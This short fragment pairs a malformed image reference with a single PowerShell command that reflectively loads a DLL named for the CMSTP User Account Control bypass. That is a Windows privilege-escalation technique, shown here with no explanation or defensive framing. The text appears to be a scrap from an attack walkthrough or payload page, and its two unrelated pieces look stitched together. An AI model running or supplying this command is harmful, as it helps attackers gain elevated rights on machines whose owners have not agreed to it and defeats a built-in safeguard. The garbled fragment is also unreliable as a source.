 [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("$pwd\cmstp-BypassUAC.dll"))